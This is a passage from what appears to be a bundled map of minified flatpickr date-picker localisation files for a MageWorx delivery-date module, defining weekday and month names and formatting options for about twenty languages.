fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/lv.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Latvian={firstDayOfWeek:1,weekdays:{shorthand:[\"Sv\",\"Pr\",\"Ot\",\"Tr\",\"Ce\",\"Pk\",\"Se\"],longhand:[\"Sv\u0113tdiena\",\"Pirmdiena\",\"Otrdiena\",\"Tre\u0161diena\",\"Ceturtdiena\",\"Piektdiena\",\"Sestdiena\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Mai\",\"J\u016bn\",\"J\u016bl\",\"Aug\",\"Sep\",\"Okt\",\"Nov\",\"Dec\",],longhand:[\"Janv\u0101ris\",\"Febru\u0101ris\",\"Marts\",\"Apr\u012blis\",\"Maijs\",\"J\u016bnijs\",\"J\u016blijs\",\"Augusts\",\"Septembris\",\"Oktobris\",\"Novembris\",\"Decembris\",],},rangeSeparator:\" l\u012bdz \",time_24hr:true,};fp.l10ns.lv=Latvian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/th.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Thai={weekdays:{shorthand:[\"\u0e2d\u0e32\",\"\u0e08\",\"\u0e2d\",\"\u0e1e\",\"\u0e1e\u0e24\",\"\u0e28\",\"\u0e2a\"],longhand:[\"\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c\",\"\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c\",\"\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23\",\"\u0e1e\u0e38\u0e18\",\"\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35\",\"\u0e28\u0e38\u0e01\u0e23\u0e4c\",\"\u0e40\u0e2a\u0e32\u0e23\u0e4c\",],},months:{shorthand:[\"\u0e21.\u0e04.\",\"\u0e01.\u0e1e.\",\"\u0e21\u0e35.\u0e04.\",\"\u0e40\u0e21.\u0e22.\",\"\u0e1e.\u0e04.\",\"\u0e21\u0e34.\u0e22.\",\"\u0e01.\u0e04.\",\"\u0e2a.\u0e04.\",\"\u0e01.\u0e22.\",\"\u0e15.\u0e04.\",\"\u0e1e.\u0e22.\",\"\u0e18.\u0e04.\",],longhand:[\"\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21\",\"\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c\",\"\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21\",\"\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19\",\"\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21\",\"\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19\",\"\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21\",\"\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21\",\"\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19\",\"\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21\",\"\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19\",\"\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21\",],},firstDayOfWeek:1,rangeSeparator:\" \u0e16\u0e36\u0e07 \",scrollTitle:\"\u0e40\u0e25\u0e37\u0e48\u0e2d\u0e19\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e1e\u0e34\u0e48\u0e21\u0e2b\u0e23\u0e37\u0e2d\u0e25\u0e14\",toggleTitle:\"\u0e04\u0e25\u0e34\u0e01\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e40\u0e1b\u0e25\u0e35\u0e48\u0e22\u0e19\",time_24hr:true,ordinal:function(){return\"\";},};fp.l10ns.th=Thai;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/es.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Spanish={weekdays:{shorthand:[\"Dom\",\"Lun\",\"Mar\",\"Mi\u00e9\",\"Jue\",\"Vie\",\"S\u00e1b\"],longhand:[\"Domingo\",\"Lunes\",\"Martes\",\"Mi\u00e9rcoles\",\"Jueves\",\"Viernes\",\"S\u00e1bado\",],},months:{shorthand:[\"Ene\",\"Feb\",\"Mar\",\"Abr\",\"May\",\"Jun\",\"Jul\",\"Ago\",\"Sep\",\"Oct\",\"Nov\",\"Dic\",],longhand:[\"Enero\",\"Febrero\",\"Marzo\",\"Abril\",\"Mayo\",\"Junio\",\"Julio\",\"Agosto\",\"Septiembre\",\"Octubre\",\"Noviembre\",\"Diciembre\",],},ordinal:function(){return\"\u00ba\";},firstDayOfWeek:1,rangeSeparator:\" a \",time_24hr:true,};fp.l10ns.es=Spanish;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/hi.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Hindi={weekdays:{shorthand:[\"\u0930\u0935\u093f\",\"\u0938\u094b\u092e\",\"\u092e\u0902\u0917\u0932\",\"\u092c\u0941\u0927\",\"\u0917\u0941\u0930\u0941\",\"\u0936\u0941\u0915\u094d\u0930\",\"\u0936\u0928\u093f\"],longhand:[\"\u0930\u0935\u093f\u0935\u093e\u0930\",\"\u0938\u094b\u092e\u0935\u093e\u0930\",\"\u092e\u0902\u0917\u0932\u0935\u093e\u0930\",\"\u092c\u0941\u0927\u0935\u093e\u0930\",\"\u0917\u0941\u0930\u0941\u0935\u093e\u0930\",\"\u0936\u0941\u0915\u094d\u0930\u0935\u093e\u0930\",\"\u0936\u0928\u093f\u0935\u093e\u0930\",],},months:{shorthand:[\"\u091c\u0928\",\"\u092b\u0930\",\"\u092e\u093e\u0930\u094d\u091a\",\"\u0905\u092a\u094d\u0930\u0947\u0932\",\"\u092e\u0908\",\"\u091c\u0942\u0928\",\"\u091c\u0942\u0932\u093e\u0908\",\"\u0905\u0917\",\"\u0938\u093f\u0924\",\"\u0905\u0915\u094d\u091f\",\"\u0928\u0935\",\"\u0926\u093f\",],longhand:[\"\u091c\u0928\u0935\u0930\u0940 \",\"\u092b\u0930\u0935\u0930\u0940\",\"\u092e\u093e\u0930\u094d\u091a\",\"\u0905\u092a\u094d\u0930\u0947\u0932\",\"\u092e\u0908\",\"\u091c\u0942\u0928\",\"\u091c\u0942\u0932\u093e\u0908\",\"\u0905\u0917\u0938\u094d\u0924 \",\"\u0938\u093f\u0924\u092e\u094d\u092c\u0930\",\"\u0905\u0915\u094d\u091f\u0942\u092c\u0930\",\"\u0928\u0935\u092e\u094d\u092c\u0930\",\"\u0926\u093f\u0938\u092e\u094d\u092c\u0930\",],},};fp.l10ns.hi=Hindi;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/fr.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var French={firstDayOfWeek:1,weekdays:{shorthand:[\"dim\",\"lun\",\"mar\",\"mer\",\"jeu\",\"ven\",\"sam\"],longhand:[\"dimanche\",\"lundi\",\"mardi\",\"mercredi\",\"jeudi\",\"vendredi\",\"samedi\",],},months:{shorthand:[\"janv\",\"f\u00e9vr\",\"mars\",\"avr\",\"mai\",\"juin\",\"juil\",\"ao\u00fbt\",\"sept\",\"oct\",\"nov\",\"d\u00e9c\",],longhand:[\"janvier\",\"f\u00e9vrier\",\"mars\",\"avril\",\"mai\",\"juin\",\"juillet\",\"ao\u00fbt\",\"septembre\",\"octobre\",\"novembre\",\"d\u00e9cembre\",],},ordinal:function(nth){if(nth>1)\nreturn\"\";return\"er\";},rangeSeparator:\" au \",weekAbbreviation:\"Sem\",scrollTitle:\"D\u00e9filer pour augmenter la valeur\",toggleTitle:\"Cliquer pour basculer\",time_24hr:true,};fp.l10ns.fr=French;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/sr.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Serbian={weekdays:{shorthand:[\"Ned\",\"Pon\",\"Uto\",\"Sre\",\"\u010cet\",\"Pet\",\"Sub\"],longhand:[\"Nedelja\",\"Ponedeljak\",\"Utorak\",\"Sreda\",\"\u010cetvrtak\",\"Petak\",\"Subota\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Maj\",\"Jun\",\"Jul\",\"Avg\",\"Sep\",\"Okt\",\"Nov\",\"Dec\",],longhand:[\"Januar\",\"Februar\",\"Mart\",\"April\",\"Maj\",\"Jun\",\"Jul\",\"Avgust\",\"Septembar\",\"Oktobar\",\"Novembar\",\"Decembar\",],},firstDayOfWeek:1,weekAbbreviation:\"Ned.\",rangeSeparator:\" do \",time_24hr:true,};fp.l10ns.sr=Serbian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/it.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Italian={weekdays:{shorthand:[\"Dom\",\"Lun\",\"Mar\",\"Mer\",\"Gio\",\"Ven\",\"Sab\"],longhand:[\"Domenica\",\"Luned\u00ec\",\"Marted\u00ec\",\"Mercoled\u00ec\",\"Gioved\u00ec\",\"Venerd\u00ec\",\"Sabato\",],},months:{shorthand:[\"Gen\",\"Feb\",\"Mar\",\"Apr\",\"Mag\",\"Giu\",\"Lug\",\"Ago\",\"Set\",\"Ott\",\"Nov\",\"Dic\",],longhand:[\"Gennaio\",\"Febbraio\",\"Marzo\",\"Aprile\",\"Maggio\",\"Giugno\",\"Luglio\",\"Agosto\",\"Settembre\",\"Ottobre\",\"Novembre\",\"Dicembre\",],},firstDayOfWeek:1,ordinal:function(){return\"\u00b0\";},rangeSeparator:\" al \",weekAbbreviation:\"Se\",scrollTitle:\"Scrolla per aumentare\",toggleTitle:\"Clicca per cambiare\",time_24hr:true,};fp.l10ns.it=Italian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/default.min.js":"export var english={weekdays:{shorthand:[\"Sun\",\"Mon\",\"Tue\",\"Wed\",\"Thu\",\"Fri\",\"Sat\"],longhand:[\"Sunday\",\"Monday\",\"Tuesday\",\"Wednesday\",\"Thursday\",\"Friday\",\"Saturday\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\",],longhand:[\"January\",\"February\",\"March\",\"April\",\"May\",\"June\",\"July\",\"August\",\"September\",\"October\",\"November\",\"December\",],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:0,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)\nreturn\"th\";switch(s%10){case 1:return\"st\";case 2:return\"nd\";case 3:return\"rd\";default:return\"th\";}},rangeSeparator:\" to \",weekAbbreviation:\"Wk\",scrollTitle:\"Scroll to increment\",toggleTitle:\"Click to toggle\",amPM:[\"AM\",\"PM\"],yearAriaLabel:\"Year\",monthAriaLabel:\"Month\",hourAriaLabel:\"Hour\",minuteAriaLabel:\"Minute\",time_24hr:false,};export default english;","MageWorx_DeliveryDate/js/flatpicker/l10n/uz.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Uzbek={weekdays:{shorthand:[\"\u042f\u043a\u0448\",\"\u0414\u0443\u0448\",\"\u0421\u0435\u0448\",\"\u0427\u043e\u0440\",\"\u041f\u0430\u0439\",\"\u0416\u0443\u043c\",\"\u0428\u0430\u043d\"],longhand:[\"\u042f\u043a\u0448\u0430\u043d\u0431\u0430\",\"\u0414\u0443\u0448\u0430\u043d\u0431\u0430\",\"\u0421\u0435\u0448\u0430\u043d\u0431\u0430\",\"\u0427\u043e\u0440\u0448\u0430\u043d\u0431\u0430\",\"\u041f\u0430\u0439\u0448\u0430\u043d\u0431\u0430\",\"\u0416\u0443\u043c\u0430\",\"\u0428\u0430\u043d\u0431\u0430\",],},months:{shorthand:[\"\u042f\u043d\u0432\",\"\u0424\u0435\u0432\",\"\u041c\u0430\u0440\",\"\u0410\u043f\u0440\",\"\u041c\u0430\u0439\",\"\u0418\u044e\u043d\",\"\u0418\u044e\u043b\",\"\u0410\u0432\u0433\",\"\u0421\u0435\u043d\",\"\u041e\u043a\u0442\",\"\u041d\u043e\u044f\",\"\u0414\u0435\u043a\",],longhand:[\"\u042f\u043d\u0432\u0430\u0440\",\"\u0424\u0435\u0432\u0440\u0430\u043b\",\"\u041c\u0430\u0440\u0442\",\"\u0410\u043f\u0440\u0435\u043b\",\"\u041c\u0430\u0439\",\"\u0418\u044e\u043d\",\"\u0418\u044e\u043b\",\"\u0410\u0432\u0433\u0443\u0441\u0442\",\"\u0421\u0435\u043d\u0442\u044f\u0431\u0440\",\"\u041e\u043a\u0442\u044f\u0431\u0440\",\"\u041d\u043e\u044f\u0431\u0440\",\"\u0414\u0435\u043a\u0430\u0431\u0440\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},rangeSeparator:\" \u2014 \",weekAbbreviation:\"\u04b2\u0430\u0444\u0442\u0430\",scrollTitle:\"\u041a\u0430\u0442\u0442\u0430\u043b\u0430\u0448\u0442\u0438\u0440\u0438\u0448 \u0443\u0447\u0443\u043d \u0430\u0439\u043b\u0430\u043d\u0442\u0438\u0440\u0438\u043d\u0433\",toggleTitle:\"\u040e\u0442\u0438\u0448 \u0443\u0447\u0443\u043d \u0431\u043e\u0441\u0438\u043d\u0433\",amPM:[\"AM\",\"PM\"],yearAriaLabel:\"\u0419\u0438\u043b\",time_24hr:true,};fp.l10ns.uz=Uzbek;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/uk.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Ukrainian={firstDayOfWeek:1,weekdays:{shorthand:[\"\u041d\u0434\",\"\u041f\u043d\",\"\u0412\u0442\",\"\u0421\u0440\",\"\u0427\u0442\",\"\u041f\u0442\",\"\u0421\u0431\"],longhand:[\"\u041d\u0435\u0434\u0456\u043b\u044f\",\"\u041f\u043e\u043d\u0435\u0434\u0456\u043b\u043e\u043a\",\"\u0412\u0456\u0432\u0442\u043e\u0440\u043e\u043a\",\"\u0421\u0435\u0440\u0435\u0434\u0430\",\"\u0427\u0435\u0442\u0432\u0435\u0440\",\"\u041f'\u044f\u0442\u043d\u0438\u0446\u044f\",\"\u0421\u0443\u0431\u043e\u0442\u0430\",],},months:{shorthand:[\"\u0421\u0456\u0447\",\"\u041b\u044e\u0442\",\"\u0411\u0435\u0440\",\"\u041a\u0432\u0456\",\"\u0422\u0440\u0430\",\"\u0427\u0435\u0440\",\"\u041b\u0438\u043f\",\"\u0421\u0435\u0440\",\"\u0412\u0435\u0440\",\"\u0416\u043e\u0432\",\"\u041b\u0438\u0441\",\"\u0413\u0440\u0443\",],longhand:[\"\u0421\u0456\u0447\u0435\u043d\u044c\",\"\u041b\u044e\u0442\u0438\u0439\",\"\u0411\u0435\u0440\u0435\u0437\u0435\u043d\u044c\",\"\u041a\u0432\u0456\u0442\u0435\u043d\u044c\",\"\u0422\u0440\u0430\u0432\u0435\u043d\u044c\",\"\u0427\u0435\u0440\u0432\u0435\u043d\u044c\",\"\u041b\u0438\u043f\u0435\u043d\u044c\",\"\u0421\u0435\u0440\u043f\u0435\u043d\u044c\",\"\u0412\u0435\u0440\u0435\u0441\u0435\u043d\u044c\",\"\u0416\u043e\u0432\u0442\u0435\u043d\u044c\",\"\u041b\u0438\u0441\u0442\u043e\u043f\u0430\u0434\",\"\u0413\u0440\u0443\u0434\u0435\u043d\u044c\",],},time_24hr:true,};fp.l10ns.uk=Ukrainian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/hu.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Hungarian={firstDayOfWeek:1,weekdays:{shorthand:[\"V\",\"H\",\"K\",\"Sz\",\"Cs\",\"P\",\"Szo\"],longhand:[\"Vas\u00e1rnap\",\"H\u00e9tf\u0151\",\"Kedd\",\"Szerda\",\"Cs\u00fct\u00f6rt\u00f6k\",\"P\u00e9ntek\",\"Szombat\",],},months:{shorthand:[\"Jan\",\"Feb\",\"M\u00e1r\",\"\u00c1pr\",\"M\u00e1j\",\"J\u00fan\",\"J\u00fal\",\"Aug\",\"Szep\",\"Okt\",\"Nov\",\"Dec\",],longhand:[\"Janu\u00e1r\",\"Febru\u00e1r\",\"M\u00e1rcius\",\"\u00c1prilis\",\"M\u00e1jus\",\"J\u00fanius\",\"J\u00falius\",\"Augusztus\",\"Szeptember\",\"Okt\u00f3ber\",\"November\",\"December\",],},ordinal:function(){return\".\";},weekAbbreviation:\"H\u00e9t\",scrollTitle:\"G\u00f6rgessen\",toggleTitle:\"Kattintson a v\u00e1lt\u00e1shoz\",rangeSeparator:\" - \",time_24hr:true,};fp.l10ns.hu=Hungarian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/he.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Hebrew={weekdays:{shorthand:[\"\u05d0\",\"\u05d1\",\"\u05d2\",\"\u05d3\",\"\u05d4\",\"\u05d5\",\"\u05e9\"],longhand:[\"\u05e8\u05d0\u05e9\u05d5\u05df\",\"\u05e9\u05e0\u05d9\",\"\u05e9\u05dc\u05d9\u05e9\u05d9\",\"\u05e8\u05d1\u05d9\u05e2\u05d9\",\"\u05d7\u05de\u05d9\u05e9\u05d9\",\"\u05e9\u05d9\u05e9\u05d9\",\"\u05e9\u05d1\u05ea\"],},months:{shorthand:[\"\u05d9\u05e0\u05d5\u05f3\",\"\u05e4\u05d1\u05e8\u05f3\",\"\u05de\u05e8\u05e5\",\"\u05d0\u05e4\u05e8\u05f3\",\"\u05de\u05d0\u05d9\",\"\u05d9\u05d5\u05e0\u05d9\",\"\u05d9\u05d5\u05dc\u05d9\",\"\u05d0\u05d5\u05d2\u05f3\",\"\u05e1\u05e4\u05d8\u05f3\",\"\u05d0\u05d5\u05e7\u05f3\",\"\u05e0\u05d5\u05d1\u05f3\",\"\u05d3\u05e6\u05de\u05f3\",],longhand:[\"\u05d9\u05e0\u05d5\u05d0\u05e8\",\"\u05e4\u05d1\u05e8\u05d5\u05d0\u05e8\",\"\u05de\u05e8\u05e5\",\"\u05d0\u05e4\u05e8\u05d9\u05dc\",\"\u05de\u05d0\u05d9\",\"\u05d9\u05d5\u05e0\u05d9\",\"\u05d9\u05d5\u05dc\u05d9\",\"\u05d0\u05d5\u05d2\u05d5\u05e1\u05d8\",\"\u05e1\u05e4\u05d8\u05de\u05d1\u05e8\",\"\u05d0\u05d5\u05e7\u05d8\u05d5\u05d1\u05e8\",\"\u05e0\u05d5\u05d1\u05de\u05d1\u05e8\",\"\u05d3\u05e6\u05de\u05d1\u05e8\",],},rangeSeparator:\" \u05d0\u05dc \",time_24hr:true,};fp.l10ns.he=Hebrew;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ko.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Korean={weekdays:{shorthand:[\"\uc77c\",\"\uc6d4\",\"\ud654\",\"\uc218\",\"\ubaa9\",\"\uae08\",\"\ud1a0\"],longhand:[\"\uc77c\uc694\uc77c\",\"\uc6d4\uc694\uc77c\",\"\ud654\uc694\uc77c\",\"\uc218\uc694\uc77c\",\"\ubaa9\uc694\uc77c\",\"\uae08\uc694\uc77c\",\"\ud1a0\uc694\uc77c\",],},months:{shorthand:[\"1\uc6d4\",\"2\uc6d4\",\"3\uc6d4\",\"4\uc6d4\",\"5\uc6d4\",\"6\uc6d4\",\"7\uc6d4\",\"8\uc6d4\",\"9\uc6d4\",\"10\uc6d4\",\"11\uc6d4\",\"12\uc6d4\",],longhand:[\"1\uc6d4\",\"2\uc6d4\",\"3\uc6d4\",\"4\uc6d4\",\"5\uc6d4\",\"6\uc6d4\",\"7\uc6d4\",\"8\uc6d4\",\"9\uc6d4\",\"10\uc6d4\",\"11\uc6d4\",\"12\uc6d4\",],},ordinal:function(){return\"\uc77c\";},rangeSeparator:\" ~ \",amPM:[\"\uc624\uc804\",\"\uc624\ud6c4\"],};fp.l10ns.ko=Korean;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/be.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Belarusian={weekdays:{shorthand:[\"\u041d\u0434\",\"\u041f\u043d\",\"\u0410\u045e\",\"\u0421\u0440\",\"\u0427\u0446\",\"\u041f\u0442\",\"\u0421\u0431\"],longhand:[\"\u041d\u044f\u0434\u0437\u0435\u043b\u044f\",\"\u041f\u0430\u043d\u044f\u0434\u0437\u0435\u043b\u0430\u043a\",\"\u0410\u045e\u0442\u043e\u0440\u0430\u043a\",\"\u0421\u0435\u0440\u0430\u0434\u0430\",\"\u0427\u0430\u0446\u0432\u0435\u0440\",\"\u041f\u044f\u0442\u043d\u0456\u0446\u0430\",\"\u0421\u0443\u0431\u043e\u0442\u0430\",],},months:{shorthand:[\"\u0421\u0442\u0443\",\"\u041b\u044e\u0442\",\"\u0421\u0430\u043a\",\"\u041a\u0440\u0430\",\"\u0422\u0440\u0430\",\"\u0427\u044d\u0440\",\"\u041b\u0456\u043f\",\"\u0416\u043d\u0456\",\"\u0412\u0435\u0440\",\"\u041a\u0430\u0441\",\"\u041b\u0456\u0441\",\"\u0421\u043d\u0435\",],longhand:[\"\u0421\u0442\u0443\u0434\u0437\u0435\u043d\u044c\",\"\u041b\u044e\u0442\u044b\",\"\u0421\u0430\u043a\u0430\u0432\u0456\u043a\",\"\u041a\u0440\u0430\u0441\u0430\u0432\u0456\u043a\",\"\u0422\u0440\u0430\u0432\u0435\u043d\u044c\",\"\u0427\u044d\u0440\u0432\u0435\u043d\u044c\",\"\u041b\u0456\u043f\u0435\u043d\u044c\",\"\u0416\u043d\u0456\u0432\u0435\u043d\u044c\",\"\u0412\u0435\u0440\u0430\u0441\u0435\u043d\u044c\",\"\u041a\u0430\u0441\u0442\u0440\u044b\u0447\u043d\u0456\u043a\",\"\u041b\u0456\u0441\u0442\u0430\u043f\u0430\u0434\",\"\u0421\u043d\u0435\u0436\u0430\u043d\u044c\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},rangeSeparator:\" \u2014 \",weekAbbreviation:\"\u0422\u044b\u0434.\",scrollTitle:\"\u041f\u0440\u0430\u043a\u0440\u0443\u0446\u0456\u0446\u0435 \u0434\u043b\u044f \u043f\u0430\u0432\u0435\u043b\u0456\u0447\u044d\u043d\u043d\u044f\",toggleTitle:\"\u041d\u0430\u0446\u0456\u0441\u043d\u0456\u0446\u0435 \u0434\u043b\u044f \u043f\u0435\u0440\u0430\u043a\u043b\u044e\u0447\u044d\u043d\u043d\u044f\",amPM:[\"\u0414\u041f\",\"\u041f\u041f\"],yearAriaLabel:\"\u0413\u043e\u0434\",time_24hr:true,};fp.l10ns.be=Belarusian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/cs.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Czech={weekdays:{shorthand:[\"Ne\",\"Po\",\"\u00dat\",\"St\",\"\u010ct\",\"P\u00e1\",\"So\"],longhand:[\"Ned\u011ble\",\"Pond\u011bl\u00ed\",\"\u00dater\u00fd\",\"St\u0159eda\",\"\u010ctvrtek\",\"P\u00e1tek\",\"Sobota\",],},months:{shorthand:[\"Led\",\"\u00dan\",\"B\u0159e\",\"Dub\",\"Kv\u011b\",\"\u010cer\",\"\u010cvc\",\"Srp\",\"Z\u00e1\u0159\",\"\u0158\u00edj\",\"Lis\",\"Pro\",],longhand:[\"Leden\",\"\u00danor\",\"B\u0159ezen\",\"Duben\",\"Kv\u011bten\",\"\u010cerven\",\"\u010cervenec\",\"Srpen\",\"Z\u00e1\u0159\u00ed\",\"\u0158\u00edjen\",\"Listopad\",\"Prosinec\",],},firstDayOfWeek:1,ordinal:function(){return\".\";},rangeSeparator:\" do \",weekAbbreviation:\"T\u00fdd.\",scrollTitle:\"Rolujte pro zm\u011bnu\",toggleTitle:\"P\u0159epnout dopoledne/odpoledne\",amPM:[\"dop.\",\"odp.\"],yearAriaLabel:\"Rok\",time_24hr:true,};fp.l10ns.cs=Czech;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/bn.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Bangla={weekdays:{shorthand:[\"\u09b0\u09ac\u09bf\",\"\u09b8\u09cb\u09ae\",\"\u09ae\u0999\u09cd\u0997\u09b2\",\"\u09ac\u09c1\u09a7\",\"\u09ac\u09c3\u09b9\u09b8\u09cd\u09aa\u09a4\u09bf\",\"\u09b6\u09c1\u0995\u09cd\u09b0\",\"\u09b6\u09a8\u09bf\"],longhand:[\"\u09b0\u09ac\u09bf\u09ac\u09be\u09b0\",\"\u09b8\u09cb\u09ae\u09ac\u09be\u09b0\",\"\u09ae\u0999\u09cd\u0997\u09b2\u09ac\u09be\u09b0\",\"\u09ac\u09c1\u09a7\u09ac\u09be\u09b0\",\"\u09ac\u09c3\u09b9\u09b8\u09cd\u09aa\u09a4\u09bf\u09ac\u09be\u09b0\",\"\u09b6\u09c1\u0995\u09cd\u09b0\u09ac\u09be\u09b0\",\"\u09b6\u09a8\u09bf\u09ac\u09be\u09b0\",],},months:{shorthand:[\"\u099c\u09be\u09a8\u09c1\",\"\u09ab\u09c7\u09ac\u09cd\u09b0\u09c1\",\"\u09ae\u09be\u09b0\u09cd\u099a\",\"\u098f\u09aa\u09cd\u09b0\u09bf\u09b2\",\"\u09ae\u09c7\",\"\u099c\u09c1\u09a8\",\"\u099c\u09c1\u09b2\u09be\u0987\",\"\u0986\u0997\",\"\u09b8\u09c7\u09aa\u09cd\u099f\u09c7\",\"\u0985\u0995\u09cd\u099f\u09cb\",\"\u09a8\u09ad\u09c7\",\"\u09a1\u09bf\u09b8\u09c7\",],longhand:[\"\u099c\u09be\u09a8\u09c1\u09af\u09bc\u09be\u09b0\u09c0\",\"\u09ab\u09c7\u09ac\u09cd\u09b0\u09c1\u09af\u09bc\u09be\u09b0\u09c0\",\"\u09ae\u09be\u09b0\u09cd\u099a\",\"\u098f\u09aa\u09cd\u09b0\u09bf\u09b2\",\"\u09ae\u09c7\",\"\u099c\u09c1\u09a8\",\"\u099c\u09c1\u09b2\u09be\u0987\",\"\u0986\u0997\u09b8\u09cd\u099f\",\"\u09b8\u09c7\u09aa\u09cd\u099f\u09c7\u09ae\u09cd\u09ac\u09b0\",\"\u0985\u0995\u09cd\u099f\u09cb\u09ac\u09b0\",\"\u09a8\u09ad\u09c7\u09ae\u09cd\u09ac\u09b0\",\"\u09a1\u09bf\u09b8\u09c7\u09ae\u09cd\u09ac\u09b0\",],},};fp.l10ns.bn=Bangla;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/bg.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Bulgarian={weekdays:{shorthand:[\"\u041d\u0434\",\"\u041f\u043d\",\"\u0412\u0442\",\"\u0421\u0440\",\"\u0427\u0442\",\"\u041f\u0442\",\"\u0421\u0431\"],longhand:[\"\u041d\u0435\u0434\u0435\u043b\u044f\",\"\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a\",\"\u0412\u0442\u043e\u0440\u043d\u0438\u043a\",\"\u0421\u0440\u044f\u0434\u0430\",\"\u0427\u0435\u0442\u0432\u044a\u0440\u0442\u044a\u043a\",\"\u041f\u0435\u0442\u044a\u043a\",\"\u0421\u044a\u0431\u043e\u0442\u0430\",],},months:{shorthand:[\"\u042f\u043d\u0443\",\"\u0424\u0435\u0432\",\"\u041c\u0430\u0440\u0442\",\"\u0410\u043f\u0440\",\"\u041c\u0430\u0439\",\"\u042e\u043d\u0438\",\"\u042e\u043b\u0438\",\"\u0410\u0432\u0433\",\"\u0421\u0435\u043f\",\"\u041e\u043a\u0442\",\"\u041d\u043e\u0435\",\"\u0414\u0435\u043a\",],longhand:[\"\u042f\u043d\u0443\u0430\u0440\u0438\",\"\u0424\u0435\u0432\u0440\u0443\u0430\u0440\u0438\",\"\u041c\u0430\u0440\u0442\",\"\u0410\u043f\u0440\u0438\u043b\",\"\u041c\u0430\u0439\",\"\u042e\u043d\u0438\",\"\u042e\u043b\u0438\",\"\u0410\u0432\u0433\u0443\u0441\u0442\",\"\u0421\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438\",\"\u041e\u043a\u0442\u043e\u043c\u0432\u0440\u0438\",\"\u041d\u043e\u0435\u043c\u0432\u0440\u0438\",\"\u0414\u0435\u043a\u0435\u043c\u0432\u0440\u0438\",],},time_24hr:true,firstDayOfWeek:1,};fp.l10ns.bg=Bulgarian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/km.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var 